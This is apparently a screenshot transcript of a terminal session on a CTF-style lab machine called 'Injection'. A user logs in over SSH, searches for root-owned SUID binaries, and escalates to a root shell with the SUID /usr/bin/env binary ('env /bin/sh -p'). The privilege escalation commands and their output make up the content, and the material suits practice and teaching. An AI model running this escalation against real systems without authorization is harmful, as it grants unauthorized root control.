 192.168.1.10
Disconnected
Apr 30 | 18 : 22
Injection - 172.17.0.2
❯ ssh dylan@172.17.0.2
dylan@172.17.0.2's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu May  1 02:12:11 2025 from 172.17.0.1
dylan@2bb2e0218567:~$ find / -perm -4000 -user root 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/env
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
dylan@2bb2e0218567:~$ cd /
dylan@2bb2e0218567:/$ ./usr/bin/env /bin/sh -p
# whoami
root
#